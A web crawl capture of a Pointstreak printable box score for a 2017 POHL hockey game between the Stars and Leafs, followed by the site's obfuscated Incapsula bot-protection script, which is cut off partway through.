

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=3234218
body_size: 2688
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">POTHL</font> <font class="season">(POHL 2017)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Stars vs. Leafs				(
		+50		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				Don Beer 1				&nbsp;&nbsp;&nbsp;&nbsp;
				Sun, Oct 22, 2017 at 8:15pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/gamesheeticon.gif" alt="Recorded via Pointstreak's online entry tool" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=579602&seasonid=17590">Stars</a>						5						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=524814&seasonid=17590"> Leafs</a>						5						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width=\"20\" align=\"center\"><b>3</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Stars							  </b></td>
							<td>1</td><td>1</td><td>3</td><td align="center" width="50"><b>5</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Leafs							  </b></td>
							<td>1</td><td>0</td><td>4</td><td align="center" width="50"><b>5</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
						no shots recorded
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Stars</b> - <b><a href="playerpage.html?playerid=10536052&seasonid=17590">Rick Luening</a></b>  (<a href="playerpage.html?playerid=10523502&seasonid=17590">Nick Angelopoulos</a>, <a href="playerpage.html?playerid=10523489&seasonid=17590">Paul Landori</a>) , 13:55<br><tr><td class="lightGrey"><b>Leafs</b> - <b><a href="playerpage.html?playerid=10523509&seasonid=17590">Brian Smit</a></b>  (<a href="playerpage.html?playerid=10523512&seasonid=17590">Stewart Hazel</a>, <a href="playerpage.html?playerid=10523510&seasonid=17590">Jim Lush</a>) , 14:50<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Stars</b> - <b><a href="playerpage.html?playerid=10536052&seasonid=17590">Rick Luening</a></b>  (<a href="playerpage.html?playerid=10523497&seasonid=17590">Peter Stabile</a>, <a href="playerpage.html?playerid=10523500&seasonid=17590">Fernand Pelletier</a>) , 13:30<br></td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class="lightGrey"><b>Leafs</b> - <b><a href="playerpage.html?playerid=10523516&seasonid=17590">Darren Trost</a></b>  (<a href="playerpage.html?playerid=10523510&seasonid=17590">Jim Lush</a>, <a href="playerpage.html?playerid=10523512&seasonid=17590">Stewart Hazel</a>) , 1:50<br><tr><td class="lightGrey"><b>Stars</b> - <b><a href="playerpage.html?playerid=10536052&seasonid=17590">Rick Luening</a></b>  (<a href="playerpage.html?playerid=10523497&seasonid=17590">Peter Stabile</a>, <a href="playerpage.html?playerid=10523492&seasonid=17590">Rob Burns</a>) , 3:20<br><tr><td class="lightGrey"><b>Stars</b> - <b><a href="playerpage.html?playerid=10523492&seasonid=17590">Rob Burns</a></b>  (<a href="playerpage.html?playerid=10523500&seasonid=17590">Fernand Pelletier</a>, <a href="playerpage.html?playerid=10536052&seasonid=17590">Rick Luening</a>) , 8:10<br><tr><td class="lightGrey"><b>Stars</b> - <b><a href="playerpage.html?playerid=10523499&seasonid=17590">Perry Rosamond</a></b>  (<a href="playerpage.html?playerid=10523491&seasonid=17590">Sean McGowan</a>, <a href="playerpage.html?playerid=10523502&seasonid=17590">Nick Angelopoulos</a>) , 9:25<br><tr><td class="lightGrey"><b>Leafs</b> - <b><a href="playerpage.html?playerid=10523512&seasonid=17590">Stewart Hazel</a></b>  (<a href="playerpage.html?playerid=10523503&seasonid=17590">Mike Holden</a>, <a href="playerpage.html?playerid=10523507&seasonid=17590">Martin Aide</a>) , 12:20<br><tr><td class="lightGrey"><b>Leafs</b> - <b><a href="playerpage.html?playerid=10523511&seasonid=17590">Paul Doucette</a></b>  (<a href="playerpage.html?playerid=10523505&seasonid=17590">David Dawson</a>) , 17:00<br><tr><td class="lightGrey"><b>Leafs</b> - <b><a href="playerpage.html?playerid=10523504&seasonid=17590">Glen Conley</a></b>  (<a href="playerpage.html?playerid=10523514&seasonid=17590">Nick Selemidis</a>) , 19:15<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>Stars</td>
			<td width="50%">Leafs</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						G						<a href="playerpage.html?playerid=10523501&seasonid=17590">
						Mike Pennington						</a></td>
						<td>
						60						</td>
												<td colspan=2><center> no shots recorded</center></td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				1				<a href="playerpage.html?playerid=10523517&seasonid=17590">
				Tom Corindia				</a></td>
				<td>
				60</td>

								<td colspan=2><center> no shots recorded</center></td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>2</td><td align="left"><a href="playerpage.html?playerid=10523502&seasonid=17590">Nick Angelopoulos</a></td><td>0</td><td>2</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>3</td><td align="left"><a href="playerpage.html?playerid=10523498&seasonid=17590">Brian Holt</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=10523489&seasonid=17590">Paul Landori</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=10523492&seasonid=17590">Rob Burns</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr><tr align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=10523500&seasonid=17590">Fernand Pelletier</a></td><td>0</td><td>2</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>11</td><td align="left"><a href="playerpage.html?playerid=10523490&seasonid=17590">Andrew Elliot</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>16</td><td align="left"><a href="playerpage.html?playerid=10523499&seasonid=17590">Perry Rosamond</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>19</td><td align="left"><a href="playerpage.html?playerid=10523497&seasonid=17590">Peter Stabile</a></td><td>0</td><td>2</td><td>2</td><td>0</td><td>0</td></tr><tr align="center"><td>33</td><td align="left"><a href="playerpage.html?playerid=10523491&seasonid=17590">Sean Mcgowan</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>77</td><td align="left"><a href="playerpage.html?playerid=10536052&seasonid=17590">Rick Luening</a></td><td>3</td><td>1</td><td>4</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>2</td><td align="left"><a href="playerpage.html?playerid=10523514&seasonid=17590">Nick Selemidis</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>3</td><td align="left"><a href="playerpage.html?playerid=10523504&seasonid=17590">Glen Conley</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=10523507&seasonid=17590">Martin Aide</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>5</td><td align="left"><a href="playerpage.html?playerid=10523509&seasonid=17590">Brian Smit</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>6</td><td align="left"><a href="playerpage.html?playerid=10523505&seasonid=17590">David Dawson</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=10523511&seasonid=17590">Paul Doucette</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=10523512&seasonid=17590">Stewart Hazel</a></td><td>1</td><td>2</td><td>3</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>12</td><td align="left"><a href="playerpage.html?playerid=10523508&seasonid=17590">Bill Warren</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=10523503&seasonid=17590">Mike Holden</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>14</td><td align="left"><a href="playerpage.html?playerid=10523510&seasonid=17590">Jim Lush</a></td><td>0</td><td>2</td><td>2</td><td>0</td><td>0</td></tr><tr align="center"><td>15</td><td align="left"><a href="playerpage.html?playerid=10523516&seasonid=17590">Darren Trost</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
			<tr>
			<td colspan="2" class="cellBoxscore"><b></b></td>
		</tr>
		<tr>
			<td valign="top" class="lightGrey"><table>
								</table>	</td>
			<td valign="top" class="lightGrey"><table>
						</table></td>
		</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Default Referee,  , Default Referee			<br>
			<br>
						<b>Scorekeeper</b><br>
			Default Scorekeeper			<br>
			<br><b>Game Number:</b> 42		</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=3234218&g=1&tz=EST&seasonid=17590"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=2117368091" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=2117368091
body_size: 20602
content:
var _0x521f=['\x48\x38\x4b\x51\x55\x73\x4b\x51\x45\x53\x48\x43\x68\x51\x3d\x3d','\x49\x55\x50\x44\x6c\x6c\x45\x38\x4b\x33\x48\x44\x76\x4d\x4b\x45\x77\x35\x4c\x44\x71\x51\x3d\x3d','\x77\x36\x2f\x44\x6e\x73\x4f\x59\x59\x63\x4b\x2b\x42\x55\x54\x44\x6e\x58\x78\x73\x77\x34\x39\x2b\x77\x70\x51\x3d','\x50\x63\x4b\x58\x77\x36\x70\x63\x77\x6f\x4c\x43\x6e\x51\x3d\x3d','\x59\x63\x4b\x4d\x49\x77\x3d\x3d','\x77\x36\x54\x43\x6f\x79\x33\x43\x6e\x57\x45\x67\x77\x70\x54\x44\x75\x32\x76\x43\x75\x77\x41\x32\x49\x38\x4f\x53\x77\x34\x50\x44\x6e\x67\x44\x44\x73\x51\x3d\x3d','\x77\x71\x7a\x43\x6b\x67\x55\x36\x77\x6f\x38\x3d','\x62\x63\x4b\x57\x77\x6f\x38\x3d','\x50\x4d\x4b\x77\x77\x72\x68\x38\x45\x55\x76\x43\x6e\x63\x4b\x53\x77\x35\x48\x43\x72\x73\x4b\x45\x77\x6f\x37\x44\x72\x38\x4b\x78\x77\x35\x7a\x43\x69\x6e\x6b\x3d','\x77\x36\x76\x44\x6d\x73\x4f\x46\x59\x63\x4b\x79','\x43\x77\x44\x43\x6f\x4d\x4f\x79\x46\x63\x4b\x7a\x4c\x6e\x55\x3d','\x45\x51\x37\x43\x68\x63\x4f\x76\x41\x4d\x4b\x37\x4e\x48\x33\x43\x6d\x79\x37\x44\x6b\x63\x4b\x6e\x55\x56\x5a\x74\x65\x7a\x58\x44\x69\x41\x3d\x3d','\x4c\x73\x4b\x68\x77\x72\x39\x72\x43\x6b\x38\x3d','\x77\x71\x45\x6a\x49\x30\x4c\x44\x69\x56\x6b\x4b\x77\x72\x6b\x3d','\x77\x37\x50\x44\x6d\x73\x4f\x66\x66\x63\x4b\x77\x46\x6c\x58\x43\x6d\x69\x6b\x6b\x77\x35\x4d\x71\x77\x35\x37\x44\x75\x38\x4f\x39','\x4f\x43\x58\x44\x74\x6a\x52\x55\x63\x41\x3d\x3d','\x77\x35\x66\x44\x6e\x73\x4f\x77\x4e\x73\x4f\x4b','\x77\x71\x7a\x43\x72\x38\x4b\x62\x77\x36\x42\x62\x77\x70\x7a\x44\x72\x46\x4a\x73\x77\x34\x50\x43\x67\x38\x4b\x37\x77\x6f\x55\x74\x77\x35\x50\x43\x6f\x32\x62\x44\x6b\x38\x4f\x37\x48\x41\x3d\x3d','\x77\x37\x46\x73\x42\x38\x4b\x37\x77\x34\x54\x44\x6d\x77\x3d\x3d','\x58\x47\x38\x57\x77\x37\x74\x39\x77\x70\x58\x43\x6a\x7a\x64\x49\x77\x37\x77\x3d','\x77\x37\x70\x45\x77\x36\x5a\x53\x77\x70\x66\x44\x75\x56\x66\x44\x6a\x57\x4d\x42\x66\x58\x44\x44\x6f\x73\x4f\x59\x4c\x77\x44\x44\x69\x6c\x58\x43\x75\x52\x5a\x69\x47\x38\x4f\x75','\x77\x6f\x68\x73\x54\x42\x6a\x43\x70\x51\x3d\x3d','\x77\x34\x70\x74\x58\x67\x3d\x3d','\x77\x37\x56\x42\x77\x70\x6a\x43\x6d\x6a\x33\x43\x69\x73\x4b\x30\x77\x72\x45\x3d','\x57\x38\x4b\x46\x48\x38\x4b\x72\x62\x63\x4b\x48\x77\x6f\x4a\x69\x55\x6e\x62\x43\x72\x4d\x4f\x36\x4d\x51\x42\x76\x4e\x63\x4f\x4c\x77\x70\x6a\x43\x6c\x6a\x7a\x44\x6c\x48\x63\x6c\x4c\x6d\x49\x65','\x77\x35\x63\x50\x47\x33\x33\x43\x71\x42\x64\x4d','\x77\x36\x35\x39\x77\x36\x33\x43\x76\x51\x3d\x3d','\x77\x35\x62\x44\x6d\x4d\x4f\x2b\x4a\x4d\x4f\x61\x77\x37\x77\x67','\x77\x36\x2f\x44\x76\x54\x66\x44\x73\x67\x5a\x36','\x77\x35\x6e\x44\x6a\x73\x4b\x2f\x77\x34\x50\x44\x76\x77\x77\x4b\x46\x63\x4b\x72\x77\x35\x70\x67\x57\x77\x5a\x77\x77\x72\x73\x67\x77\x35\x45\x4f\x54\x38\x4b\x59','\x77\x6f\x4c\x43\x6a\x4d\x4f\x31\x4f\x45\x55\x3d','\x57\x67\x55\x36','\x77\x6f\x46\x30\x77\x34\x44\x44\x6b\x4d\x4b\x2f\x5a\x38\x4b\x39\x77\x72\x51\x5a\x77\x6f\x59\x3d','\x77\x71\x62\x44\x6e\x63\x4f\x59\x49\x4d\x4b\x69\x77\x35\x51\x39\x77\x35\x68\x2b\x77\x71\x67\x77\x54\x46\x66\x43\x6d\x6c\x76\x43\x6b\x63\x4b\x6b\x54\x38\x4b\x42\x63\x33\x6f\x3d','\x56\x4d\x4f\x42\x77\x37\x6a\x44\x75\x67\x51\x3d','\x77\x72\x48\x43\x6a\x4d\x4b\x38','\x4d\x69\x6a\x44\x71\x79\x4a\x53\x53\x38\x4f\x4e\x49\x4d\x4b\x62\x77\x35\x62\x43\x75\x51\x3d\x3d','\x77\x37\x54\x44\x73\x54\x66\x44\x73\x52\x31\x6c\x62\x69\x6a\x44\x68\x4d\x4b\x76\x77\x35\x78\x64\x64\x38\x4b\x31\x57\x6c\x66\x44\x6a\x38\x4b\x6d\x77\x70\x78\x31\x5a\x55\x35\x30\x4c\x63\x4f\x69\x77\x6f\x54\x44\x76\x38\x4f\x44','\x77\x6f\x2f\x44\x6a\x4d\x4b\x39\x77\x37\x58\x44\x70\x79\x34\x3d','\x77\x35\x4a\x39\x77\x37\x62\x43\x69\x63\x4b\x52\x44\x38\x4b\x52\x77\x34\x37\x43\x67\x4d\x4b\x46\x77\x71\x4d\x41\x77\x70\x31\x52\x41\x51\x44\x43\x6c\x48\x66\x43\x75\x78\x7a\x43\x76\x67\x3d\x3d','\x66\x53\x51\x39\x52\x38\x4f\x72\x77\x6f\x70\x42\x77\x34\x72\x44\x71\x67\x66\x43\x68\x4d\x4f\x58\x49\x32\x37\x43\x6e\x73\x4b\x4c\x59\x73\x4f\x67\x77\x37\x33\x44\x6e\x41\x44\x43\x72\x69\x37\x43\x6a\x63\x4b\x4c\x4a\x6c\x76\x44\x73\x6e\x6f\x3d','\x77\x34\x6a\x43\x68\x4d\x4f\x77\x77\x71\x62\x43\x74\x41\x3d\x3d','\x77\x37\x70\x50\x77\x70\x6a\x43\x6a\x6a\x7a\x43\x6d\x63\x4b\x6d\x77\x72\x63\x59\x59\x4d\x4b\x64','\x77\x70\x48\x44\x6d\x4d\x4f\x44\x4f\x38\x4b\x5a\x61\x73\x4f\x65\x77\x72\x74\x41\x77\x34\x48\x43\x71\x4d\x4b\x77\x56\x46\x42\x56\x64\x45\x48\x43\x73\x6b\x6a\x44\x72\x6a\x76\x43\x6f\x32\x50\x43\x69\x73\x4b\x49\x66\x38\x4b\x41\x52\x41\x4e\x68\x63\x4d\x4f\x4f\x77\x70\x44\x44\x6d\x79\x76\x43\x76\x6b\x73\x6c\x52\x79\x30\x53\x49\x4d\x4b\x53\x77\x72\x63\x38\x46\x33\x52\x4e\x77\x70\x33\x44\x67\x47\x58\x43\x69\x4d\x4f\x73\x54\x73\x4b\x69\x58\x43\x68\x4f\x77\x6f\x73\x49\x77\x36\x30\x6e\x56\x4d\x4b\x79\x45\x4d\x4b\x50\x77\x6f\x4e\x78\x4b\x38\x4f\x47\x77\x35\x44\x43\x74\x4d\x4f\x55\x77\x71\x66\x44\x74\x73\x4f\x75\x44\x4d\x4f\x56\x51\x56\x38\x70\x77\x71\x50\x44\x6d\x63\x4f\x43','\x66\x63\x4b\x72\x77\x70\x38\x3d','\x58\x73\x4b\x71\x77\x71\x6f\x3d','\x77\x37\x62\x44\x74\x6a\x33\x44\x73\x42\x52\x37\x4c\x68\x72\x44\x68\x51\x3d\x3d','\x77\x34\x38\x66\x42\x47\x7a\x43\x70\x41\x70\x6a\x77\x37\x73\x3d','\x4f\x38\x4b\x46\x77\x72\x51\x2b\x59\x38\x4b\x30\x77\x36\x44\x44\x6c\x77\x3d\x3d','\x77\x37\x50\x44\x6c\x4d\x4f\x4e\x63\x51\x3d\x3d','\x57\x63\x4b\x2b\x77\x71\x4a\x7a\x77\x71\x63\x51\x77\x34\x63\x41\x77\x34\x6e\x44\x70\x6d\x45\x4f\x77\x37\x54\x43\x6a\x67\x72\x44\x67\x51\x62\x44\x72\x4d\x4f\x2b\x77\x6f\x46\x4e','\x77\x70\x7a\x44\x6c\x63\x4b\x34\x77\x37\x50\x44\x74\x67\x3d\x3d','\x77\x71\x59\x68\x77\x34\x33\x43\x71\x32\x55\x53\x58\x53\x42\x30\x48\x63\x4b\x79\x66\x51\x3d\x3d','\x77\x72\x62\x44\x67\x63\x4f\x4e\x4f\x38\x4f\x53\x66\x38\x4f\x66\x77\x34\x42\x41\x77\x34\x72\x43\x73\x63\x4b\x37\x58\x42\x35\x63\x4b\x6c\x2f\x43\x75\x45\x58\x44\x72\x44\x7a\x43\x75\x41\x3d\x3d','\x4f\x38\x4b\x42\x77\x71\x6f\x34\x62\x77\x3d\x3d','\x56\x73\x4f\x50\x77\x34\x66\x44\x75\x78\x4d\x4a\x77\x6f\x50\x43\x6f\x67\x3d\x3d','\x49\x42\x51\x34\x77\x35\x58\x43\x73\x53\x4d\x3d','\x55\x57\x45\x4f\x77\x37\x78\x2f\x77\x70\x66\x43\x6a\x7a\x46\x56\x77\x72\x7a\x43\x70\x48\x45\x6f\x77\x37\x54\x43\x67\x38\x4b\x36\x61\x4d\x4b\x66\x66\x4d\x4f\x49\x5a\x63\x4f\x6c\x45\x77\x51\x3d','\x53\x6a\x33\x44\x6b\x30\x6c\x64','\x65\x73\x4b\x30\x77\x72\x30\x3d','\x55\x4d\x4f\x67\x48\x73\x4b\x2b\x65\x6c\x7a\x43\x6a\x73\x4b\x55\x77\x36\x4d\x62','\x58\x38\x4b\x30\x77\x70\x62\x44\x74\x4d\x4f\x51\x77\x71\x62\x44\x70\x73\x4f\x53','\x41\x6d\x4c\x43\x6f\x45\x4d\x75\x77\x36\x39\x7a\x47\x44\x50\x43\x68\x77\x37\x44\x6e\x67\x3d\x3d','\x44\x32\x41\x72\x4f\x73\x4b\x73','\x77\x35\x31\x78\x77\x36\x31\x63\x77\x36\x51\x3d','\x77\x34\x76\x44\x6a\x73\x4f\x68\x49\x38\x4f\x61\x77\x36\x42\x50\x77\x6f\x49\x6d\x51\x63\x4b\x59\x77\x71\x37\x43\x67\x77\x3d\x3d','\x4f\x4d\x4f\x62\x62\x78\x7a\x44\x6f\x73\x4f\x74','\x77\x35\x76\x43\x69\x73\x4f\x39\x77\x71\x50\x43\x75\x41\x3d\x3d','\x62\x79\x49\x79\x55\x38\x4f\x74\x77\x71\x49\x35\x77\x34\x7a\x44\x74\x77\x44\x43\x6b\x63\x4f\x61\x42\x58\x50\x43\x6c\x4d\x4b\x4d','\x4f\x44\x4c\x44\x76\x6a\x64\x4a\x58\x4d\x4f\x4e\x4d\x63\x4b\x49\x77\x37\x66\x43\x6f\x33\x58\x44\x69\x4d\x4b\x54\x77\x71\x63\x3d','\x55\x63\x4f\x39\x41\x63\x4b\x6b\x62\x55\x6f\x3d','\x77\x36\x42\x33\x77\x34\x50\x43\x71\x38\x4b\x2f\x48\x38\x4b\x47\x77\x34\x2f\x43\x6b\x38\x4b\x54\x77\x72\x51\x62\x77\x72\x64\x66\x4d\x52\x2f\x43\x6d\x33\x66\x43\x76\x51\x7a\x43\x72\x38\x4f\x55','\x77\x35\x33\x44\x6c\x63\x4f\x36\x4e\x63\x4f\x4c\x77\x37\x30\x3d','\x42\x6d\x6a\x43\x76\x45\x49\x6b\x77\x37\x5a\x7a\x4a\x78\x50\x43\x70\x7a\x37\x44\x73\x38\x4f\x56\x49\x58\x49\x61\x43\x38\x4b\x2b\x4c\x77\x3d\x3d','\x57\x4d\x4b\x70\x77\x71\x68\x31\x77\x72\x34\x47','\x77\x37\x62\x43\x72\x4d\x4f\x59\x77\x70\x66\x43\x6c\x4d\x4b\x47\x77\x72\x37\x44\x74\x7a\x72\x44\x6b\x42\x62\x44\x6f\x77\x3d\x3d','\x77\x6f\x54\x44\x6c\x63\x4b\x69\x77\x36\x2f\x44\x74\x44\x78\x73\x77\x6f\x7a\x43\x75\x52\x33\x43\x74\x32\x45\x2f\x63\x78\x45\x66\x53\x38\x4b\x77\x49\x4d\x4f\x69\x57\x57\x62\x43\x6d\x4d\x4f\x32\x4f\x38\x4f\x51\x77\x34\x56\x7a\x77\x36\x77\x3d','\x65\x63\x4b\x4f\x47\x4d\x4b\x72\x57\x73\x4b\x4b\x77\x35\x78\x73\x52\x41\x3d\x3d','\x57\x4d\x4f\x67\x42\x73\x4b\x77\x62\x56\x45\x3d','\x49\x38\x4b\x42\x77\x72\x41\x6b\x62\x63\x4b\x36\x77\x37\x72\x44\x69\x38\x4f\x58\x47\x52\x30\x38\x62\x73\x4f\x50\x77\x35\x50\x44\x6c\x4d\x4b\x47\x77\x34\x48\x43\x67\x38\x4f\x6a\x43\x68\x6a\x44\x6d\x38\x4b\x30\x56\x38\x4b\x41\x77\x72\x67\x3d','\x4f\x4d\x4b\x48\x77\x71\x6b\x3d','\x77\x36\x33\x44\x6c\x38\x4f\x63\x63\x38\x4b\x2b\x47\x56\x49\x3d','\x77\x34\x2f\x44\x68\x4d\x4f\x39\x49\x73\x4f\x51\x77\x37\x6c\x